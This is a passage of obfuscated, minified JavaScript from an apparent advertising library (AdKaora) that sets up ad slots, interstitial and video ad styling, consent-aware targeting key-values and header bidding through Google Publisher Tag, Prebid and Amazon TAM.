0x11e59b(0x5f9)+'educing;\x0a\x20'+_0x11e59b(0x8b0)+_0x11e59b(0xa19)+'n:\x20.9s;\x0a\x20\x20'+'\x20\x20animatio'+_0x11e59b(0xa6b)+'s;\x0a\x20\x20\x20\x20ani'+_0x11e59b(0x91c)+_0x11e59b(0x2ac)+'rwards;\x0a\x20\x20'+'\x20\x20transfor'+'m-origin:r'+_0x11e59b(0x2ca)+_0x11e59b(0x629)),'',{'version':0x3,'sources':['webpack://'+_0x11e59b(0x9e8)+_0x11e59b(0xb2f)+_0x11e59b(0x195)+_0x11e59b(0x70d)+_0x11e59b(0x297)],'names':[],'mappings':'AAEA;;;;;C'+_0x11e59b(0x9b5)+_0x11e59b(0xd30)+';IACX,SAAS'+';IACT,YAAY'+_0x11e59b(0x1e9)+_0x11e59b(0x68b)+_0x11e59b(0x261)+_0x11e59b(0x56f)+_0x11e59b(0xc63)+_0x11e59b(0x44b)+_0x11e59b(0xca7)+_0x11e59b(0x61d)+_0x11e59b(0x41b)+_0x11e59b(0x88d)+_0x11e59b(0x7d8)+_0x11e59b(0xa6f)+_0x11e59b(0x32e)+_0x11e59b(0x41f)+'Ae;IACf,6D'+_0x11e59b(0x160)+_0x11e59b(0x20f)+_0x11e59b(0x39f)+_0x11e59b(0x676)+_0x11e59b(0x11f)+_0x11e59b(0x2aa)+_0x11e59b(0x94c)+',UAAU;IACV'+_0x11e59b(0x17d)+_0x11e59b(0x9a9)+';;IAGI,aAA'+'a;AACjB;;A'+_0x11e59b(0x84d)+',uBAAuB;AA'+_0x11e59b(0x586)+_0x11e59b(0x619)+_0x11e59b(0x8b5)+_0x11e59b(0xd09)+_0x11e59b(0x1b4)+_0x11e59b(0xd4e)+_0x11e59b(0xc83)+_0x11e59b(0x6de)+_0x11e59b(0x626)+_0x11e59b(0xb10)+_0x11e59b(0x26b)+_0x11e59b(0x35e)+'wE;AAC5E;;'+'AAEA;;IAEI'+',wEAAwE;IA'+_0x11e59b(0x692)+';AACnE;;AA'+_0x11e59b(0xbc8)+_0x11e59b(0xaa3)+',uBAAuB;AA'+_0x11e59b(0x9a9)+'IACI;QACI,'+_0x11e59b(0x53d)+_0x11e59b(0xbca)+'CI,4EAA4E;'+'IAChF;AACJ'+';;AAEA;IAC'+_0x11e59b(0xa7a)+_0x11e59b(0x97a)+_0x11e59b(0x658)+_0x11e59b(0x4f5)+_0x11e59b(0x6ef)+'C7B,4BAA4B'+_0x11e59b(0x42b)+'EA;IACI;QA'+'CI,YAAY;QA'+_0x11e59b(0x3f2)+_0x11e59b(0x56a)+_0x11e59b(0xbc4)+_0x11e59b(0xcc1)+_0x11e59b(0x3a4)+_0x11e59b(0x6da)+_0x11e59b(0x3df)+_0x11e59b(0x971)+_0x11e59b(0x79e)+_0x11e59b(0x83e)+_0x11e59b(0x683)+_0x11e59b(0x3c0)+_0x11e59b(0x66f)+_0x11e59b(0x47a)+_0x11e59b(0x1e8)+'A;;IAEI,uC'+_0x11e59b(0xaa1)+_0x11e59b(0xca8)+_0x11e59b(0x913)+_0x11e59b(0x25e)+'A6B;IAC7B,'+_0x11e59b(0x89f)+'jC','sourcesContent':[_0x11e59b(0x321)+_0x11e59b(0xb3d)+_0x11e59b(0xb36)+_0x11e59b(0xc4d)+_0x11e59b(0x5f7)+';\x0a\x0a/*\x20temp'+_0x11e59b(0x641)+_0x11e59b(0x4a4)+_0x11e59b(0x356)+'\x20class=\x22ad'+_0x11e59b(0xb38)+'-push\x20adk-'+_0x11e59b(0x495)+_0x11e59b(0x330)+'div\x20class='+'\x22adk-disab'+_0x11e59b(0xcad)+_0x11e59b(0x5c1)+_0x11e59b(0xcb0)+'sing\x22></di'+'v>\x0a\x20\x20\x20\x20\x20\x20\x20'+_0x11e59b(0x827)+_0x11e59b(0xbdc)+_0x11e59b(0x133)+_0x11e59b(0xace)+_0x11e59b(0x21a)+_0x11e59b(0x765)+_0x11e59b(0xbbc)+_0x11e59b(0x963)+_0x11e59b(0xc16)+_0x11e59b(0x887)+'h\x20.adk-dis'+'able-nav\x20{'+_0x11e59b(0x682)+_0x11e59b(0xc3b)+_0x11e59b(0x951)+_0x11e59b(0x21d)+_0x11e59b(0xcd0)+_0x11e59b(0xc8d)+_0x11e59b(0x8c0)+_0x11e59b(0x61b)+_0x11e59b(0xd3a)+_0x11e59b(0x4f0)+'\x20z-index:\x20'+_0x11e59b(0x242)+'k-slot.adk'+_0x11e59b(0x7f0)+'*.adk-fill'+_0x11e59b(0x796)+_0x11e59b(0x6ca)+_0x11e59b(0xd44)+'t.push:has'+_0x11e59b(0x696)+_0x11e59b(0x986)+_0x11e59b(0x67d)+_0x11e59b(0x9b9)+_0x11e59b(0xb28)+'(--adk-tem'+'plate-inte'+'rstitial-z'+'-index);\x0a\x20'+'\x20\x20\x20backgro'+_0x11e59b(0xa65)+_0x11e59b(0x6fa)+_0x11e59b(0x8a6)+_0x11e59b(0x68d)+_0x11e59b(0x570)+':\x20fixed;\x0a\x20'+_0x11e59b(0x558)+_0x11e59b(0x811)+_0x11e59b(0xd05)+_0x11e59b(0xc13)+_0x11e59b(0x6b6)+_0x11e59b(0x33c)+_0x11e59b(0xb4d)+'ght:\x20100vh'+_0x11e59b(0xaaf)+'width:\x20100'+_0x11e59b(0xbaa)+_0x11e59b(0x818)+'alc(100vh\x20'+'-\x2053px\x20-\x20v'+_0x11e59b(0x546)+_0x11e59b(0x8fa)+'height));\x0a'+'\x20\x20\x20\x20min-wi'+_0x11e59b(0xae9)+'important;'+_0x11e59b(0x8a5)+_0x11e59b(0x218)+'\x20!importan'+'t;\x0a\x20\x20\x20\x20top'+_0x11e59b(0xa24)+'\x20+\x2053px\x20+\x20'+_0x11e59b(0x899)+_0x11e59b(0x45a)+_0x11e59b(0xd3d)+'\x0a\x20\x20\x20\x20left:'+_0x11e59b(0xc67)+_0x11e59b(0x4ed)+('act-video:'+_0x11e59b(0x375)+_0x11e59b(0xadb)+_0x11e59b(0x143)+':\x200;\x0a\x20\x20\x20\x20z'+_0x11e59b(0x435)+'9\x20!importa'+_0x11e59b(0xc17)+_0x11e59b(0x33a)+_0x11e59b(0xca6)+_0x11e59b(0xa18)+_0x11e59b(0xb19)+_0x11e59b(0xbcc)+_0x11e59b(0x29f)+_0x11e59b(0x753)+_0x11e59b(0x33a)+_0x11e59b(0xb12)+_0x11e59b(0x260)+'pleted),\x0ad'+_0x11e59b(0x60d)+_0x11e59b(0x262)+_0x11e59b(0x54c)+'dk_impact-'+_0x11e59b(0x12d)+_0x11e59b(0x410)+_0x11e59b(0xaf2)+'\x20\x20display:'+_0x11e59b(0x7fc)+_0x11e59b(0x608)+_0x11e59b(0x239)+_0x11e59b(0x7b5)+_0x11e59b(0x916)+_0x11e59b(0x33a)+_0x11e59b(0x6fd)+_0x11e59b(0x60d)+_0x11e59b(0x262)+_0x11e59b(0x36c)+_0x11e59b(0xc97)+_0x11e59b(0x979)+_0x11e59b(0xd2e)+_0x11e59b(0xcef)+_0x11e59b(0x112)+'veless.adk'+_0x11e59b(0x155)+'\x20\x20\x20\x20right:'+_0x11e59b(0x191)+_0x11e59b(0x565)+_0x11e59b(0xc19)+_0x11e59b(0xc70)+'0\x20*/\x0a:root'+_0x11e59b(0x2e2)+'mpact-vide'+_0x11e59b(0xb32)+_0x11e59b(0x98f)+_0x11e59b(0x514)+_0x11e59b(0x4a4)+_0x11e59b(0xb32)+'height:\x2033'+_0x11e59b(0x360)+_0x11e59b(0x206)+_0x11e59b(0xa9b)+',\x0a#adk_sxF'+_0x11e59b(0x531)+_0x11e59b(0xcb7)+_0x11e59b(0x3a2)+_0x11e59b(0xa5e)+_0x11e59b(0x741)+'er-height)'+_0x11e59b(0xb75)+_0x11e59b(0x2e5)+_0x11e59b(0xa50)+_0x11e59b(0xc78)+_0x11e59b(0x79f)+_0x11e59b(0xa68)+'36px\x20!impo'+'rtant;\x0a\x20\x20\x20'+_0x11e59b(0xacf)+_0x11e59b(0x6f3)+_0x11e59b(0x97d)+_0x11e59b(0x4c5)+'-height)\x20+'+_0x11e59b(0xa43)+'portant;\x0a\x20'+_0x11e59b(0x340)+_0x11e59b(0xacd)+_0x11e59b(0x7a9)+_0x11e59b(0x4a4)+_0x11e59b(0xb32)+_0x11e59b(0xd52)+_0x11e59b(0x10e)+'rtant;\x0a}\x0a\x0a'+_0x11e59b(0x445)+_0x11e59b(0xbff)+_0x11e59b(0xb66)+_0x11e59b(0x9fb)+_0x11e59b(0x445)+_0x11e59b(0xbff)+_0x11e59b(0x3d6)+'imer\x20{\x0a\x20\x20\x20'+_0x11e59b(0x591))+(_0x11e59b(0xc6e)+_0x11e59b(0x8b8)+_0x11e59b(0xa74)+_0x11e59b(0x700)+_0x11e59b(0xb48)+_0x11e59b(0x8e0)+_0x11e59b(0xb8e)+_0x11e59b(0xa5f)+_0x11e59b(0x546)+_0x11e59b(0x8fa)+_0x11e59b(0xd35)+_0x11e59b(0x49d)+')\x20!importa'+_0x11e59b(0xa20)+_0x11e59b(0x5b2)+_0x11e59b(0xa9b)+_0x11e59b(0xbce)+_0x11e59b(0x5e1)+_0x11e59b(0x83a)+_0x11e59b(0x7aa)+'duced-widt'+'h)\x20+\x2036px)'+'\x20!importan'+_0x11e59b(0xa95)+_0x11e59b(0xab1)+_0x11e59b(0xaf5)+_0x11e59b(0x137)+_0x11e59b(0x1e5)+_0x11e59b(0x674)+_0x11e59b(0xd20)+_0x11e59b(0x203)+'\x200%\x20{\x0a\x20\x20\x20\x20'+_0x11e59b(0x5ae)+'orm:\x20trans'+_0x11e59b(0x2d7)+_0x11e59b(0x5e0)+_0x11e59b(0xc32)+_0x11e59b(0x9bd)+_0x11e59b(0x95d)+_0x11e59b(0x8a8)+_0x11e59b(0x699)+_0x11e59b(0x9c0)+_0x11e59b(0xb82)+_0x11e59b(0xcdb)+_0x11e59b(0x1d0)+'h));\x0a\x20\x20\x20\x20}'+_0x11e59b(0x849)+_0x11e59b(0x14d)+_0x11e59b(0x79f)+_0x11e59b(0x8b0)+_0x11e59b(0xb0d)+'dk_impactV'+_0x11e59b(0x236)+'liding;\x0a\x20\x20'+_0x11e59b(0xbfb)+'n-duration'+_0x11e59b(0x115)+'\x20animation'+'-delay:\x200s'+';\x0a\x20\x20\x20\x20anim'+_0x11e59b(0x1a3)+_0x11e59b(0x4fd)+_0x11e59b(0x4fc)+_0x11e59b(0x1ce)+_0x11e59b(0x2d5)+_0x11e59b(0x120)+'\x0a}\x0a\x0a@keyfr'+_0x11e59b(0xcd3)+_0x11e59b(0x9b8)+_0x11e59b(0x2e9)+'\x0a\x20\x20\x20\x200%\x20{\x0a'+_0x11e59b(0x668)+_0x11e59b(0x5cf)+_0x11e59b(0x97b)+_0x11e59b(0x14a)+_0x11e59b(0x81f)+_0x11e59b(0x9bb)+_0x11e59b(0x5d5)+_0x11e59b(0x8f4)+'ax-height:'+'\x20100vh;\x0a\x20\x20'+_0x11e59b(0x480)+_0x11e59b(0x12f)+_0x11e59b(0xc08)+'0px;\x0a\x20\x20\x20\x20}'+'\x0a\x20\x20\x20\x20100%\x20'+_0x11e59b(0x652)+_0x11e59b(0xa3e)+_0x11e59b(0x44a)+_0x11e59b(0x55b)+'ced-width)'+';\x0a\x20\x20\x20\x20\x20\x20\x20\x20'+'max-width:'+_0x11e59b(0x8b8)+'act-video-'+_0x11e59b(0x700)+_0x11e59b(0x288)+_0x11e59b(0x9b0)+_0x11e59b(0xb6d)+_0x11e59b(0xb80))+(_0x11e59b(0x4a4)+_0x11e59b(0xb32)+'height);\x0a\x20'+_0x11e59b(0x6d6)+_0x11e59b(0xa31)+'ar(--impac'+_0x11e59b(0x7aa)+_0x11e59b(0xc41)+'ht)\x20!impor'+_0x11e59b(0x59b)+_0x11e59b(0x47d)+_0x11e59b(0x69b)+_0x11e59b(0xc08)+_0x11e59b(0x7e9)+'\x0a}\x0a\x0adiv.ad'+_0x11e59b(0x2e0)+_0x11e59b(0x301)+'div#adk_im'+_0x11e59b(0x229)+_0x11e59b(0x2f2)+_0x11e59b(0x4b1)+_0x11e59b(0x254)+_0x11e59b(0x4d6)+_0x11e59b(0x97d)+_0x11e59b(0x4da)+_0x11e59b(0xb86)+_0x11e59b(0x519)+_0x11e59b(0x927)+'_impactVid'+'eoReducing'+';\x0a\x20\x20\x20\x20anim'+_0x11e59b(0x294)+_0x11e59b(0x4dd)+_0x11e59b(0x323)+_0x11e59b(0x221)+_0x11e59b(0x456)+_0x11e59b(0x20e)+_0x11e59b(0x650)+'\x20forwards;'+_0x11e59b(0xcb4)+_0x11e59b(0x27f)+'n:right\x20bo'+_0x11e59b(0xc82))],'sourceRoot':''}]);const _0x5a35a8=_0x558aba;}else{for(const _0x376dc9 in _0xc84107)(0x0,_0x4035cf['Gv'])(_0xc84107[_0x376dc9])?_0x3a76c6(_0xc84107[_0x376dc9],_0x4b2147):_0x59a841({'key':_0x376dc9,'value':_0xc84107[_0x376dc9],'slot':_0x4b2147,'googletag':_0x3b2e0b});}}catch(_0x1fce6a){_0x59a841({'key':_0x11e59b(0x997)+'or','value':_0x11e59b(0x5ef)+_0x11e59b(0x53e)+_0x11e59b(0x74d),'googletag':_0x3b2e0b}),_0x4d08a0['r'][_0x11e59b(0x4ab)](_0x11e59b(0xae4)+_0x11e59b(0x76f)+_0x11e59b(0xa79)+_0x11e59b(0xb00)+_0x11e59b(0x483)+'\x20key\x20value'+_0x11e59b(0x421)+'r:\x20',_0x1fce6a);}}const _0x2e55ca=_0x2bbbbb=>_0x2bbbbb?.['id']?.[_0x4fefb4(0x8d2)]('impact-vid'+'eo')||!0x1,_0x1e2d54=_0x157204=>_0x157204?.['id']?.[_0x4fefb4(0x8d2)](_0x4fefb4(0x28e)+'al')||!0x1;function _0x3a4f45(){const _0x8f7abe=_0x4fefb4;if('wXUrR'!==_0x8f7abe(0x118))return new _0x46e15e(_0x44e490=>{_0x43fc21(()=>{const _0x20ed02=a0_0x422c;let _0xfcd37b=_0x50bb3c[_0x20ed02(0xb06)+'ent'](_0x20ed02(0x6a4));_0x22c26c&&(_0xfcd37b['src']=_0x7c2862);for(const _0x5acd12 in _0x31a20b)_0xfcd37b[_0x20ed02(0xa2e)+'te'](_0x5acd12,_0x3fe354[_0x5acd12]);_0xfcd37b[_0x20ed02(0x458)]=()=>{_0x44e490(_0xfcd37b);},_0x14d724[_0x20ed02(0x189)+'d'](_0xfcd37b);},0x0);});else try{if(_0x8f7abe(0x372)===_0x8f7abe(0x795)){const _0x308d53=_0x1af085[_0x8f7abe(0x31e)](_0x2fc6ce,arguments);return _0x124d23=null,_0x308d53;}else{const _0x53e869=new Date()['toLocaleSt'+'ring'](_0x8f7abe(0x5ec),{'hour':_0x8f7abe(0x3fd),'hour12':!0x1,'timeZone':'Europe/Rom'+'e'}),_0x42e0f6=Number(_0x53e869);return Number[_0x8f7abe(0x936)](_0x42e0f6)?null:_0x42e0f6;}}catch{if(_0x8f7abe(0x624)===_0x8f7abe(0x624))return null;else _0x263f64[_0x8f7abe(0x30d)]=_0x12524d[_0x8f7abe(0xc7c)+_0x8f7abe(0x256)][_0x8f7abe(0x8d7)];}}const _0x4c7a63=_0x420f0f=>{const _0xdeb372=_0x4fefb4;if('gcIMt'!=='gcIMt'){if(!_0x4c10b3||!_0x37dcac||!(0x0,_0x37b959['Q5'])(_0x12cfb2))throw new _0x3e87f3(_0xdeb372(0x474)+_0xdeb372(0xd55)+_0xdeb372(0x545)+_0xdeb372(0xab5)+_0xdeb372(0xc4e)+_0xdeb372(0x555)+_0xdeb372(0x87d)+_0xdeb372(0x1d5)+_0xdeb372(0x961));_0x1c3bd7[_0xdeb372(0xaef)]=_0x5312bd,_0x1e5386['r'][_0xdeb372(0x640)](_0xdeb372(0x474)+_0xdeb372(0xd55)+_0xdeb372(0x5ba)+_0x3880cf+(_0xdeb372(0x70a)+_0xdeb372(0x9c3)),_0x428e01),_0x3e260e(_0xdeb372(0x4f7),_0x34fa45,_0x5361bc);}else{const _0x576e75='amp'===AdKaora[_0xdeb372(0xc48)+'t']?AdKaora:window[_0xdeb372(0x3aa)][_0xdeb372(0x834)]||AdKaora,_0x2ce0b0=_0x48a0ee(),_0x49c67a=((()=>{const _0x2967bb=_0xdeb372;if(_0x2967bb(0x5a0)==='rugNe')void 0x0!==_0x47d1d3&&(_0x4f9052[_0x2967bb(0x196)+'sesResolve'+'d']=!0x0),_0x3b9987[_0x2967bb(0x196)+_0x2967bb(0x5d6)+'d']=!0x0,_0x56c665['r'][_0x2967bb(0x640)](_0x2967bb(0x16f)+_0x2967bb(0x3d7)+_0x2967bb(0xc34)+_0x2967bb(0xc5c)+_0x2967bb(0x5ab)+_0x2967bb(0xa82)+_0x2967bb(0x760)+_0x4f6423['id']),_0x2967bb(0x605)===_0x4ec961[_0x2967bb(0x14f)+_0x2967bb(0x5b4)]?_0x5c9cbe(_0x2a94c1):_0x592e58(_0x420570),_0x2967bb(0x605)===_0xabdfd2['integratio'+_0x2967bb(0x5b4)]&&(_0x5aaf0f[_0x2967bb(0x61e)+_0x2967bb(0x604)+_0x2967bb(0x6f4)+_0x2967bb(0x190)][_0x39a41c['id']]=_0x4442c1[_0x2967bb(0x61e)+_0x2967bb(0x604)+_0x2967bb(0x6f4)+_0x2967bb(0x190)][_0x37bfba['id']][_0x2967bb(0xd1f)](_0x2aa4d1=>_0x2967bb(0x605)!==_0x2aa4d1['type']),_0x31f5c7(_0x1b3419));else{const _0x2c95a4=navigator['userAgent'];if(_0x2967bb(0x664)===AdKaora?.['environmen'+'t'])return _0x2967bb(0x664);const _0x2aafb0=!(!window['top'][_0x2967bb(0x347)][_0x2967bb(0x8ee)][_0x2967bb(0x8d2)](_0x2967bb(0xbdd)+_0x2967bb(0xcdd))&&!window['top'][_0x2967bb(0x347)][_0x2967bb(0x8ee)][_0x2967bb(0x8d2)](_0x2967bb(0x94b)+_0x2967bb(0x868)+_0x2967bb(0xa42)+_0x2967bb(0x749)+_0x2967bb(0x816)+_0x2967bb(0x1b2))),_0x1f1ca1=0x1==history['length']||0x2==history[_0x2967bb(0x860)],_0x1369c1=_0x2c95a4[_0x2967bb(0x8d2)](_0x2967bb(0x672))||_0x2c95a4[_0x2967bb(0x8d2)]('Chrome')||_0x2c95a4[_0x2967bb(0x8d2)](_0x2967bb(0x687));return!!(_0x2aafb0&&_0x1f1ca1&&_0x1369c1);}})());_0x3a76c6(AdKaora[_0xdeb372(0x4b2)+_0xdeb372(0x132)],_0x420f0f[_0xdeb372(0xc11)+'d']);let _0xf2dbfc=_0xdeb372(0x20b);navigator[_0xdeb372(0x856)+'on']&&(_0xf2dbfc=_0xdeb372(0xd2b)),_0x59a841({'key':_0xdeb372(0xcc8),'value':_0xf2dbfc,'slot':_0x420f0f[_0xdeb372(0xc11)+'d'],'googletag':_0x2ce0b0});let _0x1928ff=_0xdeb372(0x20b);AdKaora['userConsen'+'t']||(_0x1928ff=_0xdeb372(0xd2b)),_0x59a841({'key':_0xdeb372(0x443),'value':_0x1928ff,'slot':_0x420f0f['slotDefine'+'d'],'googletag':_0x2ce0b0});let _0x3cb6f7=_0xdeb372(0xd2b);if(_0xdeb372(0xaea)!=typeof AdKaora['publisherI'+_0xdeb372(0x256)]['tcData']?.['gdprApplie'+'s']||AdKaora[_0xdeb372(0xc7c)+_0xdeb372(0x256)]['tcData']?.[_0xdeb372(0x6ed)+'s']||(_0x3cb6f7=_0xdeb372(0x20b)),_0x59a841({'key':'gdpr','value':_0x3cb6f7,'slot':_0x420f0f[_0xdeb372(0xc11)+'d'],'googletag':_0x2ce0b0}),_0x59a841({'key':_0xdeb372(0x6d4),'value':AdKaora[_0xdeb372(0x69e)]['cityArea'],'slot':_0x420f0f[_0xdeb372(0xc11)+'d'],'googletag':_0x2ce0b0}),_0x59a841({'key':_0xdeb372(0x4d2),'value':AdKaora[_0xdeb372(0x48e)+_0xdeb372(0x779)],'slot':_0x420f0f[_0xdeb372(0xc11)+'d'],'googletag':_0x2ce0b0}),'amp'===AdKaora[_0xdeb372(0xc48)+'t']){if(_0xdeb372(0xd47)!=='zMUpA'){let _0x2da55a=_0x3f52b3['getElement'+_0xdeb372(0xa4b)+'me'](_0x211422),_0x74f0b1=_0x39ddf2[_0xdeb372(0xa55)](_0x2da55a);return _0x74f0b1[_0xdeb372(0x7ee)](function(_0x2c7dc1,_0x3ee3a0,_0x530f52){const _0x192a9b=_0xdeb372;_0x2c7dc1[_0x192a9b(0xb11)+_0x192a9b(0x9a3)][_0x192a9b(0x6e0)]['contains'](_0x34d248)&&(_0x2c7dc1[_0x192a9b(0x6e0)][_0x192a9b(0x651)](_0x23e45c),_0x530f52[_0x192a9b(0xac4)](_0x3ee3a0,0x1));}),_0x74f0b1;}else{let _0x23c95a=_0xdeb372(0x20b);AdKaora[_0xdeb372(0x87a)+_0xdeb372(0xa6c)]&&(_0x23c95a=_0xdeb372(0xd2b)),_0x59a841({'key':_0xdeb372(0x74f)+_0xdeb372(0x550),'value':_0x23c95a,'slot':_0x420f0f['slotDefine'+'d'],'googletag':_0x2ce0b0});}}_0x59a841({'key':'time','value':''+new Date()['getHours'](),'slot':_0x420f0f[_0xdeb372(0xc11)+'d'],'googletag':_0x2ce0b0}),_0x59a841({'key':_0xdeb372(0x61f),'value':_0x3a4f45(),'slot':_0x420f0f[_0xdeb372(0xc11)+'d'],'googletag':_0x2ce0b0}),_0x59a841({'key':_0xdeb372(0x4c4),'value':AdKaora[_0xdeb372(0x69e)][_0xdeb372(0x4c4)],'slot':_0x420f0f[_0xdeb372(0xc11)+'d'],'googletag':_0x2ce0b0}),_0x59a841({'key':_0xdeb372(0x7ac),'value':''+new Date()[_0xdeb372(0xc96)](),'slot':_0x420f0f[_0xdeb372(0xc11)+'d'],'googletag':_0x2ce0b0}),_0x1e2d54(_0x420f0f)&&(_0x59a841({'key':_0xdeb372(0xa11),'value':_0x49c67a,'slot':_0x420f0f['slotDefine'+'d'],'googletag':_0x2ce0b0}),_0x59a841({'key':'pv','value':_0x576e75[_0xdeb372(0x68a)][_0xdeb372(0x349)+'unt'],'slot':_0x420f0f['slotDefine'+'d'],'googletag':_0x2ce0b0})),_0x2ce0b0[_0xdeb372(0x257)]()[_0xdeb372(0xc05)+_0xdeb372(0xb2a)]({'nonPersonalizedAds':!AdKaora['userConsen'+'t']}),AdKaora['webPageLin'+'k']&&_0x2ce0b0[_0xdeb372(0x257)]()[_0xdeb372(0xcfe)]('page_url',_0xdeb372(0x35d)+AdKaora[_0xdeb372(0x52b)+'k']);}};var _0x138f07=_0xccee19(0x1e2),_0x37df90=_0xccee19(0x1f2);const _0x17b845=_0x363f1f=>{const _0x2c5ff5=_0x4fefb4;if(_0x2c5ff5(0x324)===_0x2c5ff5(0x324)){_0x4d08a0['r'][_0x2c5ff5(0x640)](_0x2c5ff5(0x839)+_0x2c5ff5(0x53a)+_0x2c5ff5(0xc64)+'er',_0x363f1f);const _0x173a76=_0x48a0ee();_0x173a76[_0x2c5ff5(0x94e)]['push'](async function(){const _0x33e69d=_0x2c5ff5;var _0x465686;_0x4cbbe2[_0x33e69d(0x7fd)](_0x363f1f,_0x33e69d(0xc11)+'d',_0x57eba9(_0x363f1f)),!AdKaora['lazyLoadin'+_0x33e69d(0x2ab)]||void 0x0!==window[_0x33e69d(0x42f)+'tiveless']&&null!==window[_0x33e69d(0x42f)+_0x33e69d(0x848)]?_0x173a76[_0x33e69d(0x257)]()[_0x33e69d(0xb3c)+_0x33e69d(0xb0b)]():_0x173a76['pubads']()[_0x33e69d(0x49f)+_0x33e69d(0x547)](AdKaora[_0x33e69d(0xbb9)+'gConfig']),_0x4c7a63(_0x363f1f),_0x173a76[_0x33e69d(0x425)+_0x33e69d(0x8ae)](),AdKaora[_0x33e69d(0x98a)+_0x33e69d(0xa25)][_0x33e69d(0x3e1)+_0x33e69d(0x7c5)]['jsLoaded']&&await(_0x465686=_0x363f1f[_0x33e69d(0xc11)+'d'],new Promise(_0x5d71d3=>{setTimeout(()=>{const _0x521728=a0_0x422c;if(_0x521728(0x4f3)!==_0x521728(0x4f3)){let _0x27afb1=_0x1e9155[_0x521728(0xb06)+'ent'](_0x521728(0x6a4));_0x22b25d&&(_0x27afb1[_0x521728(0x18e)]=_0x90e0c1);for(const _0x2209ce in _0x11eb90)_0x27afb1[_0x521728(0xa2e)+'te'](_0x2209ce,_0x2fdfb8[_0x2209ce]);_0x27afb1[_0x521728(0x458)]=()=>{_0x856322(_0x27afb1);},_0x168e75[_0x521728(0x189)+'d'](_0x27afb1);}else{const _0x16158d=function(_0x1c7332){const _0xee8ef8=_0x521728;AdKaora['trackDeliv'+_0xee8ef8(0x541)+_0xee8ef8(0x4ad)]&&(0x0,_0x37df90['j'])(_0xee8ef8(0x6c2)+'93','event',_0xee8ef8(0xb8f)==typeof _0x1c7332&&_0xee8ef8(0xcb5)===_0x1c7332?'6c#\x20Demand'+_0xee8ef8(0x798)+_0xee8ef8(0x3e9):_0xee8ef8(0xad7)+_0xee8ef8(0x4bd)+_0xee8ef8(0x19f)),_0x5d71d3();};pbjs[_0x521728(0x403)]['push'](function(){const _0x457a8c=_0x521728;pbjs['rp'][_0x457a8c(0x93e)+'s']({'gptSlotObjects':[_0x465686],'callback':function(){const _0x5e486e=_0x457a8c;pbjs[_0x5e486e(0xb53)+'ngForGPTAs'+_0x5e486e(0xbdb)](),_0x16158d();}});}),setTimeout(_0x16158d,0xdac,_0x521728(0xcb5));}},0x0);})),_0x33e69d(0x5c7)==AdKaora[_0x33e69d(0xc48)+'t']&&AdKaora['amazonTAM'][_0x33e69d(0x744)]&&(apstag['setDisplay'+_0x33e69d(0xa80)](),AdKaora[_0x33e69d(0x98a)+_0x33e69d(0xa25)][_0x33e69d(0x413)+_0x33e69d(0x7b0)+_0x33e69d(0xc53)+_0x33e69d(0x799)]&&window[_0x33e69d(0x1e1)]?.[_0x33e69d(0xc87)+_0x33e69d(0x991)+_0x33e69d(0x158)](notifyId)),_0x4cbbe2[_0x33e69d(0x7fd)](_0x363f1f,_0x33e69d(0x44f)+_0x33e69d(0x64b),_0x39fc53(_0x363f1f)),AdKaora[_0x33e69d(0xc7c)+_0x33e69d(0x256)][_0x33e69d(0x28b)]['isChangeNe'+_0x33e69d(0x6bf)]&&!AdKaora[_0x33e69d(0xc7c)+_0x33e69d(0x256)][_0x33e69d(0x28b)]['isDeletabl'+'e']&&(_0x363f1f[_0x33e69d(0xd4f)+_0x33e69d(0xcc4)]=setTimeout(()=>{const _0x354836=_0x33e69d;if('OGRyF'===_0x354836(0x8bd))_0x4d08a0['r'][_0x354836(0x362)](_0x354836(0x839)+'Tslot]\x20goo'+_0x354836(0x271)+_0x354836(0xa60)+_0x354836(0x319)),_0x4d08a0['r'][_0x354836(0x362)](_0x354836(0x839)+_0x354836(0xaa8)+_0x354836(0x417)+_0x354836(0xa22)+_0x354836(0xd31)+_0x354836(0x8d9)+_0x354836(0xad0)+_0x354836(0x9db)+'her\x27s\x20side'+_0x354836(0x490)+_0x354836(0x806)+_0x363f1f['id']),_0x173a76['pubads']()[_0x354836(0x45e)]([_0x363f1f[_0x354836(0xc11)+'d']]);else{_0xc8af09['d'](_0x398b21,{'c':()=>_0x297133});var _0x3bfae9=_0xef1e69(0x217),_0x387d95=_0x4f4051(0xaa);const _0x297133=_0x1221d5=>new _0x24a85f((_0x1d7e3e,_0x4b802a)=>{const _0x205756=_0x354836,_0x5d9e40=(0x0,_0x3bfae9['q'])()[_0x205756(0x97c)](/^www\./,''),_0x4d7343=_0x5d9e40?.['split']('.')[_0x205756(0xa61)](-0x2)['join']('.');let _0xde590a=_0x1221d5[_0x5d9e40]||_0x1221d5[_0x4d7343]||{};_0xde590a=(_0xed6f32=>{const _0x3f8c77=_0x205756,_0x159077=new _0x3e2397(_0x48f8e1[_0x3f8c77(0x64c)]?.[_0x3f8c77(0x929)]),_0x12f5aa=_0x159077[_0x3f8c77(0x1d6)]('article')||(0x0,_0x387d95['L'])()['location'][_0x3f8c77(0x431)][_0x3f8c77(0x97c)](_0x3f8c77(0x35d),'')[_0x3f8c77(0x97c)](_0x3f8c77(0x5e2),''),_0x2c041d=_0x159077['get'](_0x3f8c77(0x193)+'p')||(0x0,_0x387d95['L'])()[_0x3f8c77(0x64c)][_0x3f8c77(0x431)][_0x3f8c77(0x97c)](_0x3f8c77(0x35d),'')['replace'](_0x3f8c77(0x5e2),'');let _0x11c917=[],_0x2be402={};if(_0xed6f32[_0x3f8c77(0x33f)+_0x3f8c77(0x2dd)]&&_0x2eb4a1[_0x3f8c77(0x981)](_0xed6f32[_0x3f8c77(0x33f)+_0x3f8c77(0x2dd)])['length']>0x0){for(const _0x1aac38 in _0xed6f32['sectionsCo'+_0x3f8c77(0x2dd)])(_0x12f5aa['includes'](_0x1aac38)||_0x2c041d[_0x3f8c77(0x8d2)](_0x1aac38))&&_0x11c917[_0x3f8c77(0x279)](_0x1aac38);}_0x11c917&&_0x11c917['length']>0x0&&(_0x2be402=_0xed6f32?.['sectionsCo'+_0x3f8c77(0x2dd)][_0x11c917?.['reduce']((_0x5ac3eb,_0x3eb6bd)=>_0x5ac3eb[_0x3f8c77(0x860)]>_0x3eb6bd[_0x3f8c77(0x860)]?_0x5ac3eb:_0x3eb6bd)]);for(const _0x253054 in _0x2be402)_0x3f8c77(0xd34)==typeof _0x2be402[_0x253054]||_0x243196[_0x3f8c77(0x91f)](_0x2be402[_0x253054])?_0xed6f32[_0x253054]={..._0xed6f32[_0x253054],..._0x2be402[_0x253054]}:_0xed6f32[_0x253054]=_0x2be402[_0x253054];return _0xed6f32;})(_0xde590a);for(const _0x8d3c3e in _0xde590a)_0x205756(0xd34)==typeof 